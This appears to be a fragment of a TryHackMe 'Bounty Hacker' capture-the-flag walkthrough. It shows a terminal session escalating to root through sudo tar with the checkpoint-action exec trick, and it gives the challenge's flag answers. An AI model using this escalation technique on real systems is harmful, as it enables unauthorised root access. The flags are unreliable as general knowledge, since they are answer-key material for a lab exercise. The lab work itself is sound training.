 lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# cd /root
# cat root
cat: root: No such file or directory
# cat root.txt
THM{80UN7Y_h4cK3r}
What is the users password?
user.txt
THM{CR1M3_SyNd1C4T3}
root.txt
Answer format: ***{*************}